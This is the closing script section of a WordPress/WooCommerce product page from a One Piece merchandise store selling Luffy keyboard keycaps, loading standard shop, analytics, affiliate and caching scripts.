<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","product_id":"30918","variant_id":"30918","url":"https:\/\/onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2021\/12\/Mechanical-Keyboard-PBT-Keycaps-Cherry-Profile-Anime-Gartoon-One-Piece-Luffy-Personality-87-104-108-Key.jpg","price":"89.95","categories":["One Piece Accessories","One Piece Keycaps"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768443807 -->